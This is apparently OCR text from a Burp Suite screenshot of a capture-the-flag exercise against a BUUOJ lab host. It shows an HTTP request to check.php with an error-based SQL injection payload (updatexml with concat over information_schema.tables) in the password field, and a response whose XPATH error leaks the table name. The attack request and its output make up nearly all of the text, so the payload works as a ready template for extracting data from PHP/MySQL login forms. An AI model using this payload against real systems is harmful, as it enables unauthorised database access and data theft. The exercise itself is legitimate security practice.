 Request
Pretty Raw \n Actions Select extension...
1 GET /check.php?username=admin&password=
admin'or(updatexml(1,concat(0x7e,(select(group_concat
(table_name))from(information_schema.tables)where(tab
le_schema)like('geek')),0x7e),1))%23 HTTP/1.1
2 Host:
ad4366ca-f697-4145-a1cf-01b523d4e363.node4.buuoj.cn:8
1
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/92.0.4515.159 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.9
7 Referer:
http://ad4366ca-f697-4145-a1cf-01b523d4e363.node4.buu
oj.cn:81/
8 Accept-Encoding: gzip, deflate
9 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,ja;q=0.7,zh-TW;q=0.6
10 Cookie: UM_distinctid=
17b52e49f6917-0e7fab4af27303-35607403-1fa400-17b52e49
f6a95f
11 Connection: close
12
13
Response
Pretty Raw Render \n Actions Select extension...
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Mon, 30 Aug 2021 02:24:00 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 671
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <meta charset="UTF-8">
13 <title>
check
</title>
14 </head>
15 <div style="position: absolute;bottom: 0;width: 99%;
<p align="center" style="font:italic 15px Georgia,
Syclover @ cl4y
</p>
</div>
16
17 <body background='./image/background.jpg' style='bac
18 <br>
<br>
<br>
19 <h1 style='font-family:verdana;color:red;text-alig
Error!<br/>
</h1>
20 </br>
21
22 <p style='font-family:verdana;color:#ffffff;text-a
XPATH syntax error: '~H4rDsq1~'
</p>
23 </body>
24
25 </html>
26
27
28